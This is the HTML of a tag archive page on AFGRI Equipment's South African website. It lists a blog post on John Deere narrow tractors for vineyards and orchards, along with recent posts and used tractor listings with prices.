<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-15194-999-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-27359" id="mega-menu-item-27359"><a class="mega-menu-link" href="https://afgriequipment.co.za/ztrak-zero-turn-mowers/">Ztrak zero turn mowers</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22274" id="mega-menu-item-22274"><a class="mega-menu-link" href="https://afgriequipment.co.za/s-series-ride-on-mower/">Mowers</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-23412" id="mega-menu-item-23412"><a class="mega-menu-link" href="https://afgriequipment.co.za/construction-rentals/" tabindex="0">Rentals</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-align-bottom-left mega-menu-flyout mega-menu-item-14771" id="mega-menu-item-14771"><a class="mega-menu-link" href="https://afgriequipment.co.za/news/" tabindex="0">News</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-15163" id="mega-menu-item-15163"><a class="mega-menu-link" href="https://afgriequipment.co.za/used-equipment/" tabindex="0">Used Equipment</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-16271" id="mega-menu-item-16271"><a class="mega-menu-link" href="https://afgriequipment.co.za/afgri-equipment-parts/" tabindex="0">Parts</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-17385" id="mega-menu-item-17385"><a class="mega-menu-link" href="https://afgriequipment.co.za/afgri-tutorials/" aria-expanded="false" tabindex="0">Tutorials<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20128" id="mega-menu-item-20128"><a class="mega-menu-link" href="https://afgriequipment.co.za/planter-tutorials/">Planter Tutorials</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20129" id="mega-menu-item-20129"><a class="mega-menu-link" href="https://afgriequipment.co.za/combine-tutorials/">Combine Tutorials</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-15167" id="mega-menu-item-15167"><a class="mega-menu-link" href="https://afgriequipment.co.za/contact-us/" aria-expanded="false" tabindex="0">Contact Us<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-23715" id="mega-menu-item-23715"><a class="mega-menu-link" href="https://afgriequipment.co.za/apprenticeship-program/">Apprenticeship Program</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-16045" id="mega-menu-item-16045"><a target="_blank" class="mega-menu-link" href="https://afgri.mcidirecthire.com/External/CurrentOpportunities">Careers</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15289" id="mega-menu-item-15289"><a class="mega-menu-link" href="https://api.whatsapp.com/send/?phone=27736124038&#038;text&#038;app_absent=0">WhatsApp Us</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15321" id="mega-menu-item-15321"><a class="mega-menu-link" href="https://afgriequipment.co.za/contact-us/">Dealer Locator</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-16134" id="mega-menu-item-16134"><a class="mega-menu-link" href="https://afgriequipment.co.za/construction-quote/">Construction Quote</a></li></ul>
</li></ul></div>        </div>
							                </div>
            </div>
        </div>
    </div>
</div>
<div class="mobile-menu hidden-lg hidden-md">
    <div class="container">
        <div class="mobile-menu-row">
            <a class="mf-toggle-menu" id="mf-toggle-menu" href="#">
                <i class="icon-menu"></i>
            </a>
			<div class="product-extra-search">
                <form class="products-search" method="get" action="https://afgriequipment.co.za/">
                <div class="psearch-content">
                    <div class="product-cat"><div class="product-cat-label no-cats">All</div> </div>
                    <div class="search-wrapper">
                        <input type="text" name="s"  class="search-field" autocomplete="off" placeholder="Site Search">
                        
                        <div class="search-results woocommerce"></div>
                    </div>
                    <button type="submit" class="search-submit mf-background-primary">Search</button>
                </div>
            </form> 
            </div>        </div>
    </div>
</div>        </header>
		<div class="page-header text-center page-header-blog layout-1">
	<div class="container">
		<h1 class="entry-title">Tag: <span>Cab</span></h1>        <ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a class="home" href="https://afgriequipment.co.za" itemprop="item">
					<span itemprop="name">Home </span>
					<meta itemprop="position" content="1">
				</a>
				</li><span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://afgriequipment.co.za/tag/cab/" itemprop="item"><span itemprop="name">Cab</span><meta itemprop="position" content="2"></a>
		</li>
	        </ul>
			</div>
</div><div class="mf-taxs-list"><div class="container"><ul>
				<li><a href="https://afgriequipment.co.za/news/" class="selected">All</a></li>
				 <li><a href="https://afgriequipment.co.za/category/news/" class="">News</a></li><li><a href="https://afgriequipment.co.za/category/blog/" class="">Blog</a></li><li><a href="https://afgriequipment.co.za/category/johndeere/" class="">John Deere</a></li><li><a href="https://afgriequipment.co.za/category/wacker-neuson/" class="">Wacker Neuson</a></li><li><a href="https://afgriequipment.co.za/category/waratah/" class="">Waratah</a></li>
			</ul></div></div>
    <div id="content" class="site-content">
		<div class="container"><div class="row">    <div id="primary" class="content-area col-md-9 col-sm-12 col-xs-12">
        <main id="main" class="site-main">

			
                <div class="row">
                    <div class="mf-post-list">
												
							
<article id="post-16027" class="col-md-12 col-sm-12 col-xs-12 post-item-small-thumb blog-wapper post-16027 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-news tag-5076ef tag-5076en tag-cab tag-john-deere-5e-narrow-tractor tag-john-deere-tractor-for-sale tag-narrow-tractor tag-tractor-for-orchard-for-sale tag-tractor-for-vineyard">
	<header class="entry-header">
		<div class='entry-format format-image'><a class="entry-image" href="https://afgriequipment.co.za/2022/06/15/john-deere-narrow-tractors-for-vineyards-and-orchards/"><img width="380" height="300" src="https://afgriequipment.co.za/wp-content/uploads/2022/06/WhatsApp-Image-2022-04-29-at-11.18.46-AM-1-380x300.jpeg" class="" alt="John Deere Narrow Tractors for Vineyards and Orchards" decoding="async" fetchpriority="high" /></a></div>	</header>
	<!-- .entry-header -->

	<div class="entry-content">
		<div class="entry-content-top">
							<div class="categories-links">
					<a href="https://afgriequipment.co.za/category/blog/">Blog</a><a href="https://afgriequipment.co.za/category/news/">, News</a>				</div>
						<h2 class="entry-title"><a href="https://afgriequipment.co.za/2022/06/15/john-deere-narrow-tractors-for-vineyards-and-orchards/" rel="bookmark">John Deere Narrow Tractors for Vineyards and Orchards</a></h2>							<div class="entry-desc">
					<p>John Deere has specially designed the John Deere 5EN and 5EF tractors suited to farmers&hellip;</p>				</div>
					</div>
		<div class="entry-content-bottom">
			<a href="https://afgriequipment.co.za/2022/06/15/" class="entry-meta" rel="bookmark"><time class="entry-date published updated" datetime="2022-06-15T13:42:42+02:00">June 15, 2022</time></a><span class="entry-author entry-meta"> by <a class="url fn n" href="https://afgriequipment.co.za/author/etienne-meyer/">Etienne Meyer</a></span>		</div>
	</div>
	<!-- .entry-content -->

</article><!-- #post-## -->

						 
                    </div>
                </div>

				
			
        </main>
        <!-- #main -->
    </div><!-- #primary -->

	<aside id="primary-sidebar"
       class="widgets-area primary-sidebar col-md-3 col-sm-12 col-xs-12  blog-sidebar">
	<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://afgriequipment.co.za/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h4 class="wp-block-heading">Recent Posts</h4>
</div></div>
</div><div id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-11" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><img decoding="async" width="150" height="150" data-src="https://afgriequipment.co.za/wp-content/uploads/2025/11/WebsiteResize-2-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:65px;max-height:65px;" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2025/11/WebsiteResize-2-1-150x150.png 150w, https://afgriequipment.co.za/wp-content/uploads/2025/11/WebsiteResize-2-1-600x600.png 600w, https://afgriequipment.co.za/wp-content/uploads/2025/11/WebsiteResize-2-1-100x100.png 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" /></div><a class="wp-block-latest-posts__post-title" href="https://afgriequipment.co.za/2025/11/25/introducing-the-john-deere-724p-coal-spec-wheel-loader/">Introducing the John Deere 724 P-Tier Coal Spec Wheel Loader.  </a><time datetime="2025-11-25T15:07:47+02:00" class="wp-block-latest-posts__post-date">November 25, 2025</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img decoding="async" width="150" height="150" data-src="https://afgriequipment.co.za/wp-content/uploads/2025/10/John-Deere-M4030-Self-Propelled-Sprayer-2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="John Deere M4030 self-propelled sprayer applying crop protection in a South African field as it drives toward the camera — built for precision and performance." style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:65px;max-height:65px;" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2025/10/John-Deere-M4030-Self-Propelled-Sprayer-2-150x150.jpg 150w, https://afgriequipment.co.za/wp-content/uploads/2025/10/John-Deere-M4030-Self-Propelled-Sprayer-2-600x600.jpg 600w, https://afgriequipment.co.za/wp-content/uploads/2025/10/John-Deere-M4030-Self-Propelled-Sprayer-2-100x100.jpg 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" /></div><a class="wp-block-latest-posts__post-title" href="https://afgriequipment.co.za/2025/10/31/john-deere-m4030-sprayer-precision-meets-performance/">John Deere M4030 Sprayer: Precision Meets Performance</a><time datetime="2025-10-31T08:51:11+02:00" class="wp-block-latest-posts__post-date">October 31, 2025</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img decoding="async" width="150" height="150" data-src="https://afgriequipment.co.za/wp-content/uploads/2025/10/John-Deere-412R-Self-Propelled-Sprayer-Spraying-Nozzles-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="A photo of a John-Deere-412R-Self-Propelled-Sprayer with a close-up look of it its Spraying Nozzles as its sprays" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:65px;max-height:65px;" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2025/10/John-Deere-412R-Self-Propelled-Sprayer-Spraying-Nozzles-150x150.jpg 150w, https://afgriequipment.co.za/wp-content/uploads/2025/10/John-Deere-412R-Self-Propelled-Sprayer-Spraying-Nozzles-600x600.jpg 600w, https://afgriequipment.co.za/wp-content/uploads/2025/10/John-Deere-412R-Self-Propelled-Sprayer-Spraying-Nozzles-100x100.jpg 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" /></div><a class="wp-block-latest-posts__post-title" href="https://afgriequipment.co.za/2025/10/31/john-deere-self-propelled-sprayers-precision-power-performance/">John Deere Self-Propelled Sprayers: Precision, Power &amp; Performance</a><time datetime="2025-10-31T08:34:10+02:00" class="wp-block-latest-posts__post-date">October 31, 2025</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img decoding="async" width="150" height="150" data-src="https://afgriequipment.co.za/wp-content/uploads/2025/10/John-Deere-325G-Skid-Steer-With-Operator-and-Remote-Control-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:65px;max-height:65px;" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2025/10/John-Deere-325G-Skid-Steer-With-Operator-and-Remote-Control-1-150x150.jpg 150w, https://afgriequipment.co.za/wp-content/uploads/2025/10/John-Deere-325G-Skid-Steer-With-Operator-and-Remote-Control-1-600x600.jpg 600w, https://afgriequipment.co.za/wp-content/uploads/2025/10/John-Deere-325G-Skid-Steer-With-Operator-and-Remote-Control-1-100x100.jpg 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" /></div><a class="wp-block-latest-posts__post-title" href="https://afgriequipment.co.za/2025/10/28/unlocking-productivity-and-safety-remote-control-system-for-the-john-deere-325g-compact-track-loader/">Unlocking Productivity and Safety: Remote Control System for the John Deere 325 G-Tier Compact Track Loader</a><time datetime="2025-10-28T15:06:43+02:00" class="wp-block-latest-posts__post-date">October 28, 2025</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img decoding="async" width="150" height="150" data-src="https://afgriequipment.co.za/wp-content/uploads/2025/10/r4a068493_rrd-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:65px;max-height:65px;" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2025/10/r4a068493_rrd-150x150.jpg 150w, https://afgriequipment.co.za/wp-content/uploads/2025/10/r4a068493_rrd-600x600.jpg 600w, https://afgriequipment.co.za/wp-content/uploads/2025/10/r4a068493_rrd-100x100.jpg 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" /></div><a class="wp-block-latest-posts__post-title" href="https://afgriequipment.co.za/2025/10/23/what-do-you-get-when-you-buy-a-john-deere-machine/">What Do You Get When You Buy a John Deere Construction Machine?</a><time datetime="2025-10-23T08:36:28+02:00" class="wp-block-latest-posts__post-date">October 23, 2025</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img decoding="async" width="150" height="150" data-src="https://afgriequipment.co.za/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-22-at-11.11.14-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;max-width:65px;max-height:65px;" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-22-at-11.11.14-150x150.jpeg 150w, https://afgriequipment.co.za/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-22-at-11.11.14-600x600.jpeg 600w, https://afgriequipment.co.za/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-22-at-11.11.14-100x100.jpeg 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" /></div><a class="wp-block-latest-posts__post-title" href="https://afgriequipment.co.za/2025/10/22/top-10-reasons-why-john-deere-construction-equipment-is-a-preferred-option/">Top 10 Reasons Why John Deere Construction Equipment Is a Preferred Option</a><time datetime="2025-10-22T11:12:17+02:00" class="wp-block-latest-posts__post-date">October 22, 2025</time></li>
</ul></div><div id="block-19" class="widget widget_block"><div data-align-buttons="true" data-block-name="woocommerce/product-new" data-columns="2" data-content-visibility="{&quot;image&quot;:true,&quot;title&quot;:true,&quot;price&quot;:true,&quot;rating&quot;:false,&quot;button&quot;:false}" class="wc-block-grid wp-block-product-new wp-block-woocommerce-product-new wc-block-product-new has-2-columns has-multiple-rows has-aligned-buttons"><ul class="wc-block-grid__products"><li class="wc-block-grid__product">
				<a href="https://afgriequipment.co.za/used-equipment/john-deere-8370r-tractor-greytown/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img decoding="async" width="600" height="591" data-src="https://afgriequipment.co.za/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-12.28.35-PM-1-600x591.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="John Deere - 8370R Tractor - For Sale at AFGRI Equipment (Greytown)" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-12.28.35-PM-1-600x591.jpeg 600w, https://afgriequipment.co.za/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-12.28.35-PM-1-100x100.jpeg 100w" data-sizes="(max-width: 600px) 100vw, 600px" src="[data-uri]" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/591;" /></div>
					<div class="wc-block-grid__product-title">John Deere - 8370R Tractor - (Greytown)</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#082;</span>2,300,000.00</bdi></span> <small class="woocommerce-price-suffix">Excl. VAT</small></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://afgriequipment.co.za/used-equipment/john-deere-6620-mfwd-tractor-pietermaritzburg/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img decoding="async" width="600" height="600" data-src="https://afgriequipment.co.za/wp-content/uploads/2026/01/508529-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="John Deere - 6620 MFWD Tractor - For Sale at AFGRI Equipment (Pietermaritzburg)" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2026/01/508529-600x600.jpg 600w, https://afgriequipment.co.za/wp-content/uploads/2026/01/508529-150x150.jpg 150w, https://afgriequipment.co.za/wp-content/uploads/2026/01/508529-100x100.jpg 100w" data-sizes="(max-width: 600px) 100vw, 600px" src="[data-uri]" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/600;" /></div>
					<div class="wc-block-grid__product-title">John Deere - 6620 MFWD Tractor - (Pietermaritzburg)</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#082;</span>244,950.00</bdi></span> <small class="woocommerce-price-suffix">Excl. VAT</small></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://afgriequipment.co.za/used-equipment/john-deere-6110m-mfwd-tractor-kokstad/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img decoding="async" width="600" height="600" data-src="https://afgriequipment.co.za/wp-content/uploads/2026/01/IMG-20251030-WA0024-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="John Deere - 6110M MFWD Tractor - For Sale at AFGRI Equipment (Kokstad)" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2026/01/IMG-20251030-WA0024-600x600.jpg 600w, https://afgriequipment.co.za/wp-content/uploads/2026/01/IMG-20251030-WA0024-150x150.jpg 150w, https://afgriequipment.co.za/wp-content/uploads/2026/01/IMG-20251030-WA0024-100x100.jpg 100w" data-sizes="(max-width: 600px) 100vw, 600px" src="[data-uri]" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/600;" /></div>
					<div class="wc-block-grid__product-title">John Deere - 6110M MFWD Tractor - (Kokstad)</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#082;</span>441,975.00</bdi></span> <small class="woocommerce-price-suffix">Excl. VAT</small></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://afgriequipment.co.za/used-equipment/john-deere-5105m-mfwd-tractor-greytown/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img decoding="async" width="600" height="600" data-src="https://afgriequipment.co.za/wp-content/uploads/2026/01/508043-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="John Deere - 5105M MFWD Tractor - For Sale at AFGRI Equipment (Greytown)" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2026/01/508043-600x600.jpeg 600w, https://afgriequipment.co.za/wp-content/uploads/2026/01/508043-150x150.jpeg 150w, https://afgriequipment.co.za/wp-content/uploads/2026/01/508043-100x100.jpeg 100w" data-sizes="(max-width: 600px) 100vw, 600px" src="[data-uri]" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/600;" /></div>
					<div class="wc-block-grid__product-title">John Deere - 5105M MFWD Tractor - (Greytown)</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#082;</span>308,850.00</bdi></span> <small class="woocommerce-price-suffix">Excl. VAT</small></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://afgriequipment.co.za/used-equipment/landini-landpower-135-tractor-empangeni/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img decoding="async" width="600" height="600" data-src="https://afgriequipment.co.za/wp-content/uploads/2026/01/508481-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Landini - Landpower 135 Tractor" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2026/01/508481-600x600.jpg 600w, https://afgriequipment.co.za/wp-content/uploads/2026/01/508481-150x150.jpg 150w, https://afgriequipment.co.za/wp-content/uploads/2026/01/508481-100x100.jpg 100w" data-sizes="(max-width: 600px) 100vw, 600px" src="[data-uri]" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/600;" /></div>
					<div class="wc-block-grid__product-title">Landini - Landpower 135 Tractor - (Empangeni)</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#082;</span>319,500.00</bdi></span> <small class="woocommerce-price-suffix">Excl. VAT</small></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://afgriequipment.co.za/used-equipment/john-deere-6125m-mfwd-tractor-empangeni/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img decoding="async" width="600" height="600" data-src="https://afgriequipment.co.za/wp-content/uploads/2026/01/20250919_094135-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="John Deere - 6125M MFWD Tractor - For Sale at AFGRI Equipment (Empangeni)" data-srcset="https://afgriequipment.co.za/wp-content/uploads/2026/01/20250919_094135-600x600.jpg 600w, https://afgriequipment.co.za/wp-content/uploads/2026/01/20250919_094135-150x150.jpg 150w, https://afgriequipment.co.za/wp-content/uploads/2026/01/20250919_094135-100x100.jpg 100w" data-sizes="(max-width: 600px) 100vw, 600px" src="[data-uri]" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/600;" /></div>
					<div class="wc-block-grid__product-title">John Deere - 6125M MFWD Tractor - (Empangeni)</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#082;</span>855,621.00</bdi></span> <small class="woocommerce-price-suffix">Excl. VAT</small></div>
				
				
			</li></ul></div></div></aside><!-- #secondary -->


</div></div></div><!-- #content -->
    <footer id="colophon" class="site-footer">
		<nav class="footer-layout footer-layout-1 footer-gray">
		<div class="container">
		<div class="footer-content">
			        <div class="footer-widgets columns-4" id="footer-widgets">
			                    <div class="footer-sidebar footer-1">
						<div id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-18709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18709"><a href="https://afgriequipment.co.za/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-18713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18713"><a href="https://afgriequipment.co.za/conditions-of-sale/">Conditions of Sale</a></li>
<li id="menu-item-18720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18720"><a target="_blank" href="https://www.deere.africa/en/current-offers/promotions/">John Deere Financial T&#038;C&#8217;s</a></li>
</ul></div></div><div id="block-21" class="widget widget_block widget_text">
<p></p>
</div>                    </div>
				        </div>
				</div>
		<div class="footer-bottom">
			<div class="row footer-row">
				<div class="col-footer-copyright col-lg-6 col-md-12 col-sm-12 col-xs-12">
					<div class="footer-copyright">©2025 AFGRI Agri Services PTY Ltd is a subsidiary of AFGRI Group Holdings PTY Ltd</div>				</div>
				<div class="col-footer-payments col-lg-6 col-md-12 col-sm-12 col-xs-12">
									</div>
			</div>
		</div>
	</div>
</nav>    </footer><!-- #colophon -->
	</div><!-- #page -->


		<script type="2427ab14b14ac1bc5922ff74-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/martfury/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="2427ab14b14ac1bc5922ff74-text/javascript" src='https://forms.zoho.eu/js/zf_gclid.js'></script>

<script type="2427ab14b14ac1bc5922ff74-text/javascript" src='https://crm.zoho.eu/crm/javascript/zcga.js'> </script>
        <div id="mf-quick-view-modal" class="mf-quick-view-modal martfury-modal woocommerce" tabindex="-1">
            <div class="mf-modal-overlay"></div>
            <div class="modal-content">
                <a href="#" class="close-modal">
                    <i class="icon-cross"></i>
                </a>
                <div class="product-modal-content loading"></div>
            </div>
            <div class="mf-loading"></div>
        </div>

		            <a id="scroll-top" class="backtotop" href="#page-top">
                <i class="arrow_carrot_up_alt"></i>
            </a>
				        <div class="primary-mobile-nav mf-els-item" id="primary-mobile-nav">
            <div class="mobile-nav-content">
                <div class="mobile-nav-overlay"></div>
                <div class="mobile-nav-header">
					                    <h2 class="mobile-nav-header__title">Main Menu</h2>
                    <a class="close-mobile-nav"><i class="icon-cross"></i></a>
                </div>

				<ul id="menu-main-version-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14772"><a href="https://afgriequipment.co.za/agriculture/">Agriculture</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14784"><a href="https://afgriequipment.co.za/agriculture/john-deere-ag/">John Deere Agriculture</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14791"><a href="https://afgriequipment.co.za/agriculture/john-deere-ag/tractors-loaders/">Tractors &#038; Loaders</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14789"><a href="https://afgriequipment.co.za/agriculture/john-deere-ag/tractors-loaders/5-series-tractors/">5 Series Tractors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14790"><a href="https://afgriequipment.co.za/agriculture/john-deere-ag/tractors-loaders/6-series-tractors/">6 Series Tractors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14796"><a href="https://afgriequipment.co.za/agriculture/john-deere-ag/tractors-loaders/8-series-tractors/">8R Series Tractors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14804"><a href="https://afgriequipment.co.za/agriculture/john-deere-ag/tractors-loaders/9-series-tractors/">9R Series Tractors</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15100"><a href="https://afgriequipment.co.za/agriculture/harvesting/">Harvesting</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15116"><a href="https://afgriequipment.co.za/agriculture/harvesting/s-series-combines/">S Series Combines</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15131"><a href="https://afgriequipment.co.za/agriculture/harvesting/t-series-combines/">T Series Combines</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15130"><a href="https://afgriequipment.co.za/agriculture/harvesting/x-series-combine/">X Series Combine</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28621"><a href="https://afgriequipment.co.za/sprayers/">Sprayers</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28624"><a href="https://afgriequipment.co.za/r-series-sprayers-2/">R Series Sprayers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28623"><a href="https://afgriequipment.co.za/m-series-sprayers/">M Series Sprayers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28622"><a href="https://afgriequipment.co.za/trailed-sprayers/">Trailed Sprayers</a></li>
	</ul>
</li>
